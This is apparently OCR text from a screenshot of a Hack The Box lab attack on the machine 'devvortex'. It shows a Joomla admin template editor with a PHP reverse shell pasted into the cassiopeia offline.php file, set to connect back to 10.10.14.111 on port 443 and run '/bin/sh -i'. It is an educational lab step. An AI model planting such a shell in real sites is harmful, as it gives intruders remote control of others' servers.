 Templates: Customis
504 Gateway Time-out
Screenshot_2024-01-19_
Screenshot_2024-01-19_
dev.devvortex.htb/administrator/index.php?option=com_templates&vie
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Save Save & Close Rename File Delete File Close File
Editing file "/templates/cassiopeia/offline.php" in template
"cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.10.14.111';  // CHANGE THIS
5 $port = 443;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //